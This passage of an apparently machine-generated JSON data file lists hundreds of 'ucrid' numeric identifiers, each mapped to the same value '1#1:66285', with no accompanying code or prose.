51468038649":"1#1:66285","ucrid=17376924534774150571":"1#1:66285","ucrid=5005158209527009701":"1#1:66285","ucrid=7926348860953529386":"1#1:66285","ucrid=11596391906419131624":"1#1:66285","ucrid=13623073330707935678":"1#1:66285","ucrid=9077948615270500603":"1#1:66285","ucrid=6213898055022085592":"1#1:66285","ucrid=7848565768172994752":"1#1:66285","ucrid=1974124231211305521":"1#1:66285","ucrid=9419674830988899508":"1#1:66285","ucrid=7260978309154904195":"1#1:66285","ucrid=4182141220002707662":"1#1:66285","ucrid=1376411526926001151":"1#1:66285","ucrid=13774025939639078488":"1#1:66285","ucrid=7655034381697221073":"1#1:66285","ucrid=14502571398281043602":"1#1:66285","ucrid=15382868175936592208":"1#1:66285","ucrid=16457034744639568616":"1#1:66285","ucrid=5959393745482490839":"1#1:66285","ucrid=15975110446508281039":"1#1:66285","ucrid=392977162708243703":"1#1:66285","ucrid=8329273132337041028":"1#1:66285","ucrid=4299084396148402551":"1#1:66285","ucrid=13201548003788142090":"1#1:66285","ucrid=1509111283937693937":"1#1:66285","ucrid=8254079032669721848":"1#1:66285","ucrid=15941910284837060485":"1#1:66285","ucrid=8071790569412661943":"1#1:66285","ucrid=17256604755284340681":"1#1:66285","ucrid=17147442806199816387":"1#1:66285","ucrid=4579389333354282562":"1#1:66285","ucrid=5310645819382969201":"1#1:66285","ucrid=6150128074631480205":"1#1:66285","ucrid=1622542008517879525":"1#1:66285","ucrid=12115514466411930832":"1#1:66285","ucrid=3490752342214700061":"1#1:66285","ucrid=8982126787538590125":"1#1:66285","ucrid=16909910436333611467":"1#1:66285","ucrid=4756620330851475226":"1#1:66285","ucrid=8573394845500406385":"1#1:66285","ucrid=1374996221659579385":"1#1:66285","ucrid=16124067658203063959":"1#1:66285","ucrid=473324422631829666":"1#1:66285","ucrid=18237718549156171069":"1#1:66285","ucrid=11683903708613183465":"1#1:66285","ucrid=3415213239904108850":"1#1:66285","ucrid=17529732440558233056":"1#1:66285","ucrid=10427841658794500767":"1#1:66285","ucrid=12789258842249238303":"1#1:66285","ucrid=12446814283812682984":"1#1:66285","ucrid=2314976707339593911":"1#1:66285","ucrid=16801246072912044399":"1#1:66285","ucrid=14189298548952658710":"1#1:66285","ucrid=11598970471022924996":"1#1:66285","ucrid=14487451101270045639":"1#1:66285","ucrid=10177994514906357685":"1#1:66285","ucrid=11533805517174703034":"1#1:66285","ucrid=3024711993389652573":"1#1:66285","ucrid=18042762726215828107":"1#1:66285","ucrid=901910443152291284":"1#1:66285","ucrid=191530289605405122":"1#1:66285","ucrid=16525802459865635941":"1#1:66285","ucrid=2333156938518466675":"1#1:66285","ucrid=8983634595626559173":"1#1:66285","ucrid=5566773951022699630":"1#1:66285","ucrid=5613069966052455523":"1#1:66285","ucrid=2914879425244084247":"1#1:66285","ucrid=8470135696440636507":"1#1:66285","ucrid=10354927699713937299":"1#1:66285","ucrid=10995998550790348379":"1#1:66285","ucrid=18408137654271994388":"1#1:66285","ucrid=7943906743191471072":"1#1:66285","ucrid=12428256805225921876":"1#1:66285","ucrid=11678501650718890614":"1#1:66285","ucrid=15951181427962526038":"1#1:66285","ucrid=504277337183129696":"1#1:66285","ucrid=13794361522219589591":"1#1:66285","ucrid=12441197784577066743":"1#1:66285","ucrid=998442703562074956":"1#1:66285","ucrid=11596673012329296183":"1#1:66285","ucrid=5165233978698242102":"1#1:66285","ucrid=11791205808098918282":"1#1:66285","ucrid=4529339566886673389":"1#1:66285","ucrid=9643536066499352795":"1#1:66285","ucrid=7371681826759019213":"1#1:66285","ucrid=16721481337514091481":"1#1:66285","ucrid=13919302451067989479":"1#1:66285","ucrid=14325988501518689237":"1#1:66285","ucrid=18400018620505171041":"1#1:66285","ucrid=12801827975928238486":"1#1:66285","ucrid=9752663665285875464":"1#1:66285","ucrid=17851995642484616892":"1#1:66285","ucrid=4956137278366706122":"1#1:66285","ucrid=2205983123987807380":"1#1:66285","ucrid=3977370146289439795":"1#1:66285","ucrid=4048259275063705631":"1#1:66285","ucrid=9862621265557390560":"1#1:66285","ucrid=6035352307720971470":"1#1:66285","ucrid=15558328691973743572":"1#1:66285","ucrid=9949003728146124012":"1#1:66285","ucrid=16550614515410135113":"1#1:66285","ucrid=11395329261528082975":"1#1:66285","ucrid=3514009970334737192":"1#1:66285","ucrid=17132071483944313317":"1#1:66285","ucrid=15091956828894094004":"1#1:66285","ucrid=1581134323459110755":"1#1:66285","ucrid=12629311387449596869":"1#1:66285","ucrid=18269300323972773775":"1#1:66285","ucrid=8043356464416736008":"1#1:66285","ucrid=13500180064636006735":"1#1:66285","ucrid=14515164457256930520":"1#1:66285","ucrid=17993983697651139529":"1#1:66285","ucrid=8886258333638283515":"1#1:66285","ucrid=16934783899941816621":"1#1:66285","ucrid=6313171801242851207":"1#1:66285","ucrid=2426641634555222687":"1#1:66285","ucrid=12566359233131837728":"1#1:66285","ucrid=14805361512442156142":"1#1:66285","ucrid=17914044623932394248":"1#1:66285","ucrid=13802834079175115958":"1#1:66285","ucrid=16648593774476090177":"1#1:66285","ucrid=16635537629333316311":"1#1:66285","ucrid=9436989929558527788":"1#1:66285","ucrid=15989239065079894491":"1#1:66285","ucrid=17305866453284566549":"1#1:66285","ucrid=4004709373769057828":"1#1:66285","ucrid=5245097659024820202":"1#1:66285","ucrid=7116964530310775122":"1#1:66285","ucrid=6849965855915886646":"1#1:66285","ucrid=2739169453560108288":"1#1:66285","ucrid=15687189822287919646":"1#1:66285","ucrid=11479744258377600918":"1#1:66285","ucrid=9913912369802229745":"1#1:66285","ucrid=13254565421108450463":"1#1:66285","ucrid=13908004764141838161":"1#1:66285","ucrid=6598357731802745003":"1#1:66285","ucrid=15037412101768200349":"1#1:66285","ucrid=15864033484313774152":"1#1:66285","ucrid=11108202978382697348":"1#1:66285","ucrid=13576108255073324027":"1#1:66285","ucrid=7449027553966589619":"1#1:66285","ucrid=14838718654586711916":"1#1:66285","ucrid=2262330361491743869":"1#1:66285","ucrid=5860192656931123145":"1#1:66285","ucrid=11414439949685240158":"1#1:66285","ucrid=6277029575703078776":"1#1:66285","ucrid=15203914075906236371":"1#1:66285","ucrid=11484393996884027755":"1#1:66285","ucrid=15232580518808203116":"1#1:66285","ucrid=10589071493133536347":"1#1:66285","ucrid=1739932492851892003":"1#1:66285","ucrid=5775288040570773190":"1#1:66285","ucrid=1238258089961754067":"1#1:66285","ucrid=6630789258280145422":"1#1:66285","ucrid=14358847585592218057":"1#1:66285","ucrid=11497405282727500956":"1#1:66285","ucrid=13661413588615660977":"1#1:66285","ucrid=14630709909417236091":"1#1:66285","ucrid=13888490413016893814":"1#1:66285","ucrid=11696480004112252657":"1#1:66285","ucrid=9719474985087105408":"1#1:66285","ucrid=18101592630848951519":"1#1:66285","ucrid=3775277647965308167":"1#1:66285","ucrid=5666394357570663733":"1#1:66285","ucrid=5027881191022963034":"1#1:66285","ucrid=5528185372944823989":"1#1:66285","ucrid=12092299826978887188":"1#1:66285","ucrid=17558043911261023057":"1#1:66285","ucrid=16573038565207240020":"1#1:66285","ucrid=8254797342742704226":"1#1:66285","ucrid=6878556811661183362":"1#1:66285","ucrid=10650102747923244058":"1#1:66285","ucrid=17296558439252079247":"1#1:66285","ucrid=16157397989144839770":"1#1:66285","ucrid=16847568793035473304":"1#1:66285","ucrid=9469388207597375928":"1#1:66285","ucrid=5762932176761004064":"1#1:66285","ucrid=11091003096246860460":"1#1:66285","ucrid=7393633366880119488":"1#1:66285","ucrid=15130066250956900823":"1#1:66285","ucrid=14870253873945157483":"1#1:66285","ucrid=17596347077359659876":"1#1:66285","ucrid=15406355384371180081":"1#1:66285","ucrid=2314915414073670741":"1#1:66285","ucrid=5284184505817353732":"1#1:66285","ucrid=11284823454296109252":"1#1:66285","ucrid=8467161533853220493":"1#1:66285","ucrid=16015680865202709227":"1#1:66285","ucrid=10321860205073013128":"1#1:66285","ucrid=6323172640988879948":"1#1:66285","ucrid=4500022326575478978":"1#1:66285","ucrid=14478241307542682282":"1#1:66285","ucrid=18309707727757007275":"1#1:66285","ucrid=8163919065107480940":"1#1:66285","ucrid=15733897100421236012":"1#1:66285","ucrid=4734917719891037420":"1#1:66285","ucrid=18203869665279297651":"1#1:66285","ucrid=15010484949205565989":"1#1:66285","ucrid=10206086084062327827":"1#1:66285","ucrid=587381000336510017":"1#1:66285","ucrid=11516477176773823091":"1#1:66285","ucrid=17141220496693860831":"1#1:66285","ucrid=264432757833918238":"1#1:66285","ucrid=13823984461053639891":"1#1:66285","ucrid=7810358416781671607":"1#1:66285","ucrid=9582652525273344528":"1#1:66285","ucrid=15215606757424030936":"1#1:66285","ucrid=5391370936387447480":"1#1:66285","ucrid=1171371857359073834":"1#1:66285","ucrid=9510318153859823442":"1#1:66285","ucrid=1329562531803919891":"1#1:66285","ucrid=18429052296002571897":"1#1:66285","ucrid=8962264652137728193":"1#1:66285","ucrid=2761850699514454714":"1#1:66285","ucrid=2818422238465022274":"1#1:66285","ucrid=7057992915442248204":"1#1:66285","ucrid=7727347998676079510":"1#1:66285","ucrid=3857508942904024818":"1#1:66285","ucrid=1527568257254475735":"1#1:66285","ucrid=943838294169356072":"1#1:66285","ucrid=7542134246539651317":"1#1:66285","ucrid=4279305555914687670":"1#1:66285","ucrid=396182957474856890":"1#1:66285","ucrid=9848807383414210612":"1#1:66285","ucrid=10565144794612631927":"1#1:66285","ucrid=5889110485761465316":"1#1:66285","ucrid=3087149998299577390":"1#1:66285","ucrid=10852992535404443277":"1#1:66285","ucrid=1190556503234323328":"1#1:66285","ucrid=10806310509086312242":"1#1:66285","ucrid=15351732355852764019":"1#1:66285","ucrid=2617363904319783936":"1#1:66285","ucrid=8359185803365466390":"1#1:66285","ucrid=2777123140844437272":"1#1:66285","ucrid=889659891977889166":"1#1:66285","ucrid=1565304870539001925":"1#1:66285","ucrid=1428463236846674686":"1#1:66285","ucrid=15805355798291787087":"1#1:66285","ucrid=15863578572516323028":"1#1:66285","ucrid=9180995874543952456":"1#1:66285","ucrid=1831439696634410921":"1#1:66285","ucrid=2511332915211882916":"1#1:66285","ucrid=4102863101621733120":"1#1:66285","ucrid=8875877975733508508":"1#1:66285","ucrid=9507387177511569998":"1#1:66285","ucrid=12526271236307221385":"1#1:66285","ucrid=13053882686187252874":"1#1:66285","ucrid=11837579852605550804":"1#1:66285","ucrid=15759993175564266108":"1#1:66285","ucrid=9388710466841538608":"1#1:66285","ucrid=15735014991968557445":"1#1:66285","ucrid=12582511490249570923":"1#1:66285","ucrid=11316310453377088790":"1#1:66285","ucrid=17850685569680390566":"1#1:66285","ucrid=14867106816611772610":"1#1:66285","ucrid=18406690664404064086":"1#1:66285","ucrid=664312459985152264":"1#1:66285","ucrid=12180764840705484349":"1#1:66285","ucrid=16762746735251925102":"1#1:66285","ucrid=17965936815909270553":"1#1:66285","ucrid=13632842471605358271":"1#1:66285","ucrid=10442681407851413883":"1#1:66285","ucrid=6406621667587836739":"1#1:66285","ucrid=3298143998711913395":"1#1:66285","ucrid=16133598321402785255":"1#1:66285","ucrid=17945296299392571035":"1#1:66285","ucrid=2401652390852694028":"1#1:66285","ucrid=237295537357420766":"1#1:66285","ucrid=579494486727167503":"1#1:66285","ucrid=8335885725896541650":"1#1:66285","ucrid=8609558236639345449":"1#1:66285","ucrid=2568128632427414400":"1#1:66285","ucrid=10318894563864640267":"1#1:66285","ucrid=7344196269281609572":"1#1:66285","ucrid=16478632611315663508":"1#1:66285","ucrid=8066622591241773287":"1#1:66285","ucrid=8707910683187649733":"1#1:66285","ucrid=6595112618753492756":"1#1:66285","ucrid=8425183958172038420":"1#1:66285","ucrid=11841005671583553107":"1#1:66285","ucrid=6132112928293386098":"1#1:66285","ucrid=14501265244429962867":"1#1:66285","ucrid=6691813662395656178":"1#1:66285","ucrid=7142904094743175232":"1#1:66285","ucrid=6352347027884118571":"1#1:66285","ucrid=14371928357268071936":"1#1:66285","ucrid=10634830419955571280":"1#1:66285","ucrid=5470863520953163627":"1#1:66285","ucrid=716527258699284758":"1#1:66285","ucrid=1875949322393291905":"1#1:66285","ucrid=17703784832010446973":"1#1:66285","ucrid=2794457702081676094":"1#1:66285","ucrid=12736167418229732781":"1#1:66285","ucrid=14801576240213255407":"1#1:66285","ucrid=7915434179716026221":"1#1:66285","ucrid=9449300547293196021":"1#1:66285","ucrid=975786558123356100":"1#1:66285","ucrid=11794531846093165702":"1#1:66285","ucrid=2248687709642448186":"1#1:66285","ucrid=11895766009271604190":"1#1:66285","ucrid=9229858244694286035":"1#1:66285","ucrid=7103332167488258171":"1#1:66285","ucrid=2282264990250017652":"1#1:66285","ucrid=13032291940219846329":"1#1:66285","ucrid=6809100589492532234":"1#1:66285","ucrid=3757694369180873262":"1#1:66285","ucrid=15898517425086582065":"1#1:66285","ucrid=11944617056279256766":"1#1:66285","ucrid=13447473289097130247":"1#1:66285","ucrid=6220815157761412587":"1#1:66285","ucrid=6296270184448339242":"1#1:66285","ucrid=17951623319747347478":"1#1:66285","ucrid=4986823318075368856":"1#1:66285","ucrid=1062645450640014689":"1#1:66285","ucrid=8212210865930648909":"1#1:66285","ucrid=5679169993050766072":"1#1:66285","ucrid=18417076507284749027":"1#1:66285","ucrid=14496622261548617901":"1#1:66285","ucrid=5173256323601601745":"1#1:66285","ucrid=13089892508517956999":"1#1:66285","ucrid=5367346902079261733":"1#1:66285","ucrid=1329542564612170124":"1#1:66285","ucrid=16269705885121165376":"1#1:66285","ucrid=2559472399316876865":"1#1:66285","ucrid=5730603721586883809":"1#1:66285","ucrid=6354775865216511137":"1#1:66285","ucrid=4755909997288265699":"1#1:66285","ucrid=7541621241900292487":"1#1:66285","ucrid=14262902767241626160":"1#1:66285","ucrid=15730624882571929163":"1#1:66285","ucrid=7417094682203659260":"1#1:66285","ucrid=10491083553301155166":"1#1:66285","ucrid=13623931989379234380":"1#1:66285","ucrid=11728523866215536378":"1#1:66285","ucrid=14088358696368805504":"1#1:66285","ucrid=2397928205289130734":"1#1:66285","ucrid=11488173235765676079":"1#1:66285","ucrid=4158459415117715473":"1#1:66285","ucrid=8929031783511765873":"1#1:66285","ucrid=10902795159973793867":"1#1:66285","ucrid=8573370090057639478":"1#1:66285","ucrid=15536046608834326056":"1#1:66285","ucrid=5125497229534120874":"1#1:66285","ucrid=9007737499385105959":"1#1:66285","ucrid=16042497579219985725":"1#1:66285","ucrid=2090433879390153716":"1#1:66285","ucrid=10368430001450034613":"1#1:66285","ucrid=7349923005483280673":"1#1:66285","ucrid=12637425941796815738":"1#1:66285","ucrid=4540994198861167380":"1#1:66285","ucrid=14009678132136480493":"1#1:66285","ucrid=3475766505331201988":"1#1:66285","ucrid=15342171575332955231":"1#1:66285","ucrid=14369243798393478355":"1#1:66285","ucrid=9986152255516541064":"1#1:66285","ucrid=12681853300680453682":"1#1:66285","ucrid=4925752970306864674":"1#1:66285","ucrid=8572150602603556036":"1#1:66285","ucrid=757710286334253662":"1#1:66285","ucrid=8628131605897570688":"1#1:66285","ucrid=9662506469853441536":"1#1:66285","ucrid=5796386647500693568":"1#1:66285","ucrid=17120137830574823730":"1#1:66285","ucrid=12023455198631381225":"1#1:66285","ucrid=12933085066120293693":"1#1:66285","ucrid=9712934842239247078":"1#1:66285","ucrid=10639167654744153494":"1#1:66285","ucrid=3744975523267243646":"1#1:66285","ucrid=2853751296831318727":"1#1:66285","ucrid=13000208070283549631":"1#1:66285","ucrid=15400436299205609987":"1#1:66285","ucrid=6504357564276710090":"1#1:66285","ucrid=11470491476680108840":"1#1:66285","ucrid=5176673058547271633":"1#1:66285","ucrid=1766447901038982472":"1#1:66285","ucrid=17086803991994957112":"1#1:66285","ucrid=1946359467291982868":"1#1:66285","ucrid=3982928809140641718":"1#1:66285","ucrid=6766406887783140484":"1#1:66285","ucrid=9429296343463395569":"1#1:66285","ucrid=2354268384677635705":"1#1:66285","ucrid=16599098038852715566":"1#1:66285","ucrid=3805703352850638785":"1#1:66285","ucrid=8350593070078371041":"1#1:66285","ucrid=5074297330206431438":"1#1:66285","ucrid=459829891451248993":"1#1:66285","ucrid=5266545269305626827":"1#1:66285","ucrid=9577941764272221449":"1#1:66285","ucrid=7087504497133239345":"1#1:66285","ucrid=4326227583049860252":"1#1:66285","ucrid=3137501815254308311":"1#1:66285","ucrid=5499214417849608816":"1#1:66285","ucrid=17636537862862807218":"1#1:66285","ucrid=14990098528490167914":"1#1:66285","ucrid=16570888150562299859":"1#1:66285","ucrid=17732947797637096947":"1#1:66285","ucrid=13884677424732180623":"1#1:66285","ucrid=2779955184249968038":"1#1:66285","ucrid=17373595410868960602":"1#1:66285","ucrid=5667621145365267554":"1#1:66285","ucrid=18119879647335824018":"1#1:66285","ucrid=9233123923695022712":"1#1:66285","ucrid=17092091398292940730":"1#1:66285","ucrid=8598146278850733757":"1#1:66285","ucrid=15436751509188750050":"1#1:66285","ucrid=10012686929628903101":"1#1:66285","ucrid=4655578417485275937":"1#1:66285","ucrid=15418384667208929695":"1#1:66285","ucrid=8185921693436264639":"1#1:66285","ucrid=8987759764914556086":"1#1:66285","ucrid=7725007838781602336":"1#1:66285","ucrid=13262820442618829823":"1#1:66285","ucrid=13646838817945867421":"1#1:66285","ucrid=1161892601165580591":"1#1:66285","ucrid=543343550831745277":"1#1:66285","ucrid=8736599138685605225":"1#1:66285","ucrid=7021316942817846742":"1#1:66285","ucrid=17267675429141636182":"1#1:66285","ucrid=15740086724274183347":"1#1:66285","ucrid=6420008028990878361":"1#1:66285","ucrid=647857645567025238":"1#1:66285","ucrid=2905956991341279220":"1#1:66285","ucrid=16123506891267219039":"1#1:66285","ucrid=5812640028397209044":"1#1:66285","ucrid=6690452908758290510":"1#1:66285","ucrid=9185936625632996950":"1#1:66285","ucrid=10033125661428286612":"1#1:66285","ucrid=18061895897945469886":"1#1:66285","ucrid=3368493601656808630":"1#1:66285","ucrid=5912609431784604857":"1#1:66285","ucrid=15368813782354020410":"1#1:66285","ucrid=6307926011182682552":"1#1:66285","ucrid=14440030434931813859":"1#1:66285","ucrid=14438799689484708477":"1#1:66285","ucrid=2784190045734525253":"1#1:66285","ucrid=11479190299987265008":"1#1:66285","ucrid=5838362459528929615":"1#1:66285","ucrid=18014672938365263680":"1#1:66285","ucrid=12724818957638962559":"1#1:66285","ucrid=16340480779113483322":"1#1:66285","ucrid=6251000160524955765":"1#1:66285","ucrid=16875841116659199803":"1#1:66285","ucrid=3517429757497855483":"1#1:66285","ucrid=7303599777579119792":"1#1:66285","ucrid=12495891110201815784":"1#1:66285","ucrid=13769200893626912147":"1#1:66285","ucrid=18096814957531244927":"1#1:66285","ucrid=13909668785471030353":"1#1:66285","ucrid=1112075338125444076":"1#1:66285","ucrid=9415781486289066917":"1#1:66285","ucrid=3058741873068772525":"1#1:66285","ucrid=9479948311970046186":"1#1:66285","ucrid=18296978884494510213":"1#1:66285","ucrid=10442573052986435138":"1#1:66285","ucrid=12157628800184311450":"1#1:66285","ucrid=3067143478576245426":"1#1:66285","ucrid=16050167912895676468":"1#1:66285","ucrid=5078405911846648534":"1#1:66285","ucrid=16534160371421759352":"1#1:66285","ucrid=4636579167780118896":"1#1:66285","ucrid=5207912288437260908":"1#1:66285","ucrid=16623123994434378351":"1#1:66285","ucrid=867959953112811500":"1#1:66285","ucrid=8707234317085083391":"1#1:66285","ucrid=5143533155505613222":"1#1:66285","ucrid=3494395403489580568":"1#1:66285","ucrid=1820142236963597574":"1#1:66285","ucrid=2659567647970231095":"1#1:66285","ucrid=10606286718102797936":"1#1:66285","ucrid=3936525690675016444":"1#1:66285","ucrid=15638449477071635507":"1#1:66285","ucrid=3184239057078922368":"1#1:66285","ucrid=387604968306731128":"1#1:66285","ucrid=12718190952788279118":"1#1:66285","ucrid=10911338040135346642":"1#1:66285","ucrid=942792596447883339":"1#1:66285","ucrid=1682831077352992785":"1#1:66285","ucrid=17974674065037205616":"1#1:66285","ucrid=13295782711301921743":"1#1:66285","ucrid=1513473943947804616":"1#1:66285","ucrid=17412661026756561671":"1#1:66285","ucrid=139240596620943352":"1#1:66285","ucrid=14820932408419805397":"1#1:66285","ucrid=5379240597946408801":"1#1:66285","ucrid=2778618771590390033":"1#1:66285","ucrid=561900776861307873":"1#1:66285","ucrid=10061053356654327887":"1#1:66285","ucrid=322577890172240651":"1#1:66285","ucrid=12708909646309250130":"1#1:66285","ucrid=2270915394632695241":"1#1:66285","ucrid=13560624187801153277":"1#1:66285","ucrid=7633218544064274242":"1#1:66285","ucrid=11823143989438714823":"1#1:66285","ucrid=7614592869588358622":"1#1:66285","ucrid=7327403554513087622":"1#1:66285","ucrid=16242335162362471657":"1#1:66285","ucrid=4340962461901614160":"1#1:66285","ucrid=14531886497607358561":"1#1:66285","ucrid=11752451884916472535":"1#1:66285","ucrid=14253461307841447146":"1#1:66285","ucrid=1502157554004309531":"1#1:66285","ucrid=3367091086830819683":"1#1:66285","ucrid=8546432676658956060":"1#1:66285","ucrid=1065713449696796638":"1#1:66285","ucrid=1557066376937588686":"1#1:66285","ucrid=15796943926567421939":"1#1:66285","ucrid=17320933063918385773":"1#1:66285","ucrid=3608812554581700375":"1#1:66285","ucrid=10391624303041877519":"1#1:66285","ucrid=287723014735770222":"1#1:66285","ucrid=3671681035697667104":"1#1:66285","ucrid=10576955555399137783":"1#1:66285","ucrid=11552718360422548433":"1#1:66285","ucrid=10676281401353396223":"1#1:66285","ucrid=12627218087313417980":"1#1:66285","ucrid=2213067685955270227":"1#1:66285","ucrid=9162028300865920012":"1#1:66285","ucrid=12612414619582379656":"1#1:66285","ucrid=1068466034567918310":"1#1:66285","ucrid=17411331077054789616":"1#1:66285","ucrid=3060079409736445039":"1#1:66285","ucrid=4818881880023789222":"1#1:66285","ucrid=10430525787221126961":"1#1:66285","ucrid=15575268079079815710":"1#1:66285","ucrid=13251012329496572676":"1#1:66285","ucrid=11790424296975987702":"1#1:66285","ucrid=14977212572247194302":"1#1:66285","ucrid=9963151574715891995":"1#1:66285","ucrid=7481949278867079515":"1#1:66285","ucrid=14588278935350678451":"1#1:66285","ucrid=4587071877270858183":"1#1:66285","ucrid=10168586777821183191":"1#1:66285","ucrid=12515231516836389403":"1#1:66285","ucrid=15593670507584804874":"1#1:66285","ucrid=13124887131774326790":"1#1:66285","ucrid=13167941230014804520":"1#1:66285","ucrid=18402549604769259622":"1#1:66285","ucrid=17838419068711040525":"1#1:66285","ucrid=1177024526256601583":"1#1:66285","ucrid=12480056502913767046":"1#1:66285","ucrid=7586736164143893792":"1#1:66285","ucrid=15213762384925767075":"1#1:66285","ucrid=10205175292548097193":"1#1:66285","ucrid=15993768354928127377":"1#1:66285","ucrid=2093410706910693410":"1#1:66285","ucrid=9998272128399946994":"1#1:66285","ucrid=11121329569422177985":"1#1:66285","ucrid=2579743308500482939":"1#1:66285","ucrid=3505596646845927364":"1#1:66285","ucrid=15057992210094418311":"1#1:66285","ucrid=12246607700440837005":"1#1:66285","ucrid=8257274894053335538":"1#1:66285","ucrid=10963745159952778854":"1#1:66285","ucrid=10822289949103681843":"1#1:66285","ucrid=14990305322864106639":"1#1:66285","ucrid=2607190703420131720":"1#1:66285","ucrid=10536949759055863719":"1#1:66285","ucrid=7703555931231253056":"1#1:66285","ucrid=9005674684171292797":"1#1:66285","ucrid=6848487312398129107":"1#1:66285","ucrid=2652614940103329706":"1#1:66285","ucrid=4155332071156694783":"1#1:66285","ucrid=18005425210109726513":"1#1:66285","ucrid=17068430702631604399":"1#1:66285","ucrid=2761590490437130845":"1#1:66285","ucrid=15855281274505802138":"1#1:66285","ucrid=12585921888647051028":"1#1:66285","ucrid=5006546641880488819":"1#1:66285","ucrid=4159911997857246323":"1#1:66285","ucrid=2451755996186545941":"1#1:66285","ucrid=18360842406112070303":"1#1:66285","ucrid=8727084040638027826":"1#1:66285","ucrid=8792234846541852998":"1#1:66285","ucrid=1765126407114818158":"1#1:66285","ucrid=14257643146789642518":"1#1:66285","ucrid=1166704457653812025":"1#1:66285","ucrid=14866209234682771011":"1#1:66285","ucrid=17438966463158968316":"1#1:66285","ucrid=1892357236441918813":"1#1:66285","ucrid=6103962803160749304":"1#1:66285","ucrid=14201720446104579156":"1#1:66285","ucrid=13005000664554590469":"1#1:66285","ucrid=4450271101704988645":"1#1:66285","ucrid=16424049335273179398":"1#1:66285","ucrid=12214475076945104805":"1#1:66285","ucrid=17981241692209107233":"1#1:66285","ucrid=11123409210862051694":"1#1:66285","ucrid=4311114551492847219":"1#1:66285","ucrid=10375649648317250916":"1#1:66285","ucrid=10940449652562564780":"1#1:66285","ucrid=1365824783010326841":"1#1:66285","ucrid=6857296416264860819":"1#1:66285","ucrid=6128042557119033434":"1#1:66285","ucrid=10944313005914986204":"1#1:66285","ucrid=15610689565489380233":"1#1:66285","ucrid=17372475282643930941":"1#1:66285","ucrid=11767376465123427897":"1#1:66285","ucrid=16223377518962351380":"1#1:66285","ucrid=5870819439073599670":"1#1:66285","ucrid=5316878887932109962":"1#1:66285","ucrid=6264419976863890997":"1#1:66285","ucrid=18374312955947139183":"1#1:66285","ucrid=7194237947261845870":"1#1:66285","ucrid=14229169402879107767":"1#1:66285","ucrid=8253484211725881645":"1#1:66285","ucrid=16978941439461036849":"1#1:66285","ucrid=8678015336286565906":"1#1:66285","ucrid=3934293300855517338":"1#1:66285","ucrid=15989549727485661819":"1#1:66285","ucrid=9625507386393960730":"1#1:66285","ucrid=12519679607124917508":"1#1:66285","ucrid=815784064504310249":"1#1:66285","ucrid=15905401622030052990":"1#1:66285","ucrid=13327102541641272805":"1#1:66285","ucrid=15419720128753974378":"1#1:66285","ucrid=8195030784256940828":"1#1:66285","ucrid=9860376555879441387":"1#1:66285","ucrid=4554229777194787660":"1#1:66285","ucrid=15945401017714803859":"1#1:66285","ucrid=9082613256958834353":"1#1:66285","ucrid=9855711376244344897":"1#1:66285","ucrid=5351191366575978089":"1#1:66285","ucrid=6127686779769381064":"1#1:66285","ucrid=16932513076931967278":"1#1:66285","ucrid=4914163830737354593":"1#1:66285","ucrid=3241229161555684835":"1#1:66285","ucrid=7937136393316006484":"1#1:66285","ucrid=15027420956616679743":"1#1:66285","ucrid=12941533388981080950":"1#1:66285","ucrid=7003399856623153038":"1#1:66285","ucrid=16276762403069437792":"1#1:66285","ucrid=4025409247112646051":"1#1:66285","ucrid=2584935000277571843":"1#1:66285","ucrid=8538251081391408744":"1#1:66285","ucrid=16514321514083776586":"1#1:66285","ucrid=7003854929124397605":"1#1:66285","ucrid=5795548928068596050":"1#1:66285","ucrid=9982501541641136236":"1#1:66285","ucrid=12248195046570376410":"1#1:66285","ucrid=11703173533020107425":"1#1:66285","ucrid=12701455565816845290":"1#1:66285","ucrid=15060066088792764810":"1#1:66285","ucrid=8573028467426511831":"1#1:66285","ucrid=2350049466449101970":"1#1:66285","ucrid=6917205418916004504":"1#1:66285","ucrid=14701217446990367960":"1#1:66285","ucrid=4836781656942921899":"1#1:66285","ucrid=3124289726922550928":"1#1:66285","ucrid=6360880386188306099":"1#1:66285","ucrid=8696411350096327469":"1#1:66285","ucrid=12197300266274584986":"1#1:66285","ucrid=5209547418355046146":"1#1:66285","ucrid=12591523484716771184":"1#1:66285","ucrid=4648684351880047146":"1#1:66285","ucrid=2470111652608907441":"1#1:66285","ucrid=1126903723565629892":"1#1:66285","ucrid=11470496016441588903":"1#1:66285","ucrid=13778142933474979959":"1#1:66285","ucrid=16372030124766011124":"1#1:66285","ucrid=2079067301506849212":"1#1:66285","ucrid=4411916553716470491":"1#1:66285","ucrid=6749832749848994231":"1#1:66285","ucrid=13881850460913269234":"1#1:66285","ucrid=17105583149111641364":"1#1:66285","ucrid=1997737781926189402":"1#1:66285","ucrid=11371714702461835164":"1#1:66285","ucrid=10968223116485741464":"1#1:66285","ucrid=3328554911145983271":"1#1:66285","ucrid=9471177860800089099":"1#1:66285","ucrid=18086196553813890301":"1#1:66285","ucrid=16819454917647862606":"1#1:66285","ucrid=3347331597171457368":"1#1:66285","ucrid=16320008447757087351":"1#1:66285","ucrid=12188274892198384152":"1#1:66285","ucrid=13481555384959567180":"1#1:66285","ucrid=2523515057344326410":"1#1:66285","ucrid=3368232484324558205":"1#1:66285","ucrid=5928984319930138938":"1#1:66285","ucrid=2743248726941155088":"1#1:66285","ucrid=3727889579494706927":"1#1:66285","ucrid=7126141814724256766":"1#1:66285","ucrid=12696561487019740182":"1#1:66285","ucrid=8534415711449430084":"1#1:66285","ucrid=17488472348315482018":"1#1:66285","ucrid=431889242323801461":"1#1:66285","ucrid=9306801128183724379":"1#1:66285","ucrid=11288011552862658057":"1#1:66285","ucrid=13804371983583606755":"1#1:66285","ucrid=8083984214492070307":"1#1:66285","ucrid=7273687022749484235":"1#1:66285","ucrid=11063714564786349964":"1#1:66285","ucrid=6127347973678860778":"1#1:66285","ucrid=8583834717316714149":"1#1:66285","ucrid=15840770364609208260":"1#1:66285","ucrid=9594468950723465099":"1#1:66285","ucrid=2806720295281174793":"1#1:66285","ucrid=9520905813518914944":"1#1:66285","ucrid=2512351055943666370":"1#1:66285","ucrid=12374111693386207075":"1#1:66285","ucrid=14576462670522166870":"1#1:66285","ucrid=667353968711453908":"1#1:66285","ucrid=17695123517169051618":"1#1:66285","ucrid=10570187422358431143":"1#1:66285","ucrid=6901407059400033976":"1#1:66285","ucrid=2729277360098179298":"1#1:66285","ucrid=1370103363172285050":"1#1:66285","ucrid=232756395543363175":"1#1:66285","ucrid=4670007679625192669":"1#1:66285","ucrid=7006032389049619289":"1#1:66285","ucrid=14343183535599898435":"1#1:66285","ucrid=8566640254314049078":"1#1:66285","ucrid=8375498310369634277":"1#1:66285","ucrid=13211565997506669095":"1#1:66285","ucrid=14782209736422681108":"1#1:66285","ucrid=14841289676997891268":"1#1:66285","ucri